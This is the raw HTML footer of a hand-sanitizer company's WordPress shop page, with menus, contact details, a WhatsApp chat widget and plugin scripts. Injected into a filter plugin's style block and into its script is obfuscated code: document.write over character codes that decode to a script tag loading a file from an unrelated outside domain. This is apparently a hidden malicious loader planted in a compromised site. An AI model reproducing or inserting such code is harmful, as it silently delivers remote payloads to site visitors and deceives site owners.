		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-60497468"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;hand washing&#039; - https:\/\/doctorclean.com.cn\/tag\/hand-washing\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="58fe158705"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'hand washing' - https:\/\/doctorclean.com.cn\/tag\/hand-washing\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ab5fc7b572","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"9U1IE2LD"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_60497468-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60497468'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-60497468","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/hand-washing/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="60497468" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1425856259&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorclean.com.cn%2Ftag%2Fhand-washing%2F&ul=en-us%40posix&dt=hand%20washing%20Archives%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1903186306&gjid=1688555906&cid=962472169.1768991996&tid=UA-84127624-1&_gid=1813988730.1768991996&_r=1&_slc=1&gtm=45He61g1n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938468~117025848~117041587&z=1512809814
body_size: -452
content:
2,cG-FFXSFFE7VT